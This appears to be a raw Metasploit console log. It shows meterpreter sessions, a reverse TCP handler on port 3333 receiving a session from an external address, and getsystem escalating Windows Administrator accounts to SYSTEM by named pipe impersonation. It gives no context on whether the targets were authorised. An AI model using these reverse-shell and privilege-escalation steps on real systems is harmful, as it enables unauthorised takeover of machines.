 meterpreter > getuid
Server username: IZQMDCKEGV8ST8Z\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.133.52 - Meterpreter session 22 closed.  Reason: Died
rmsf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 8.136.126.77
[*] Meterpreter session 23 opened (172.16.0.25:3333 -> 8.136.126.77:49838) at 2022-07-21 20:55:24 +0800
meterpreter > getuid
Server username: IZB98DLWURU75DZ\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >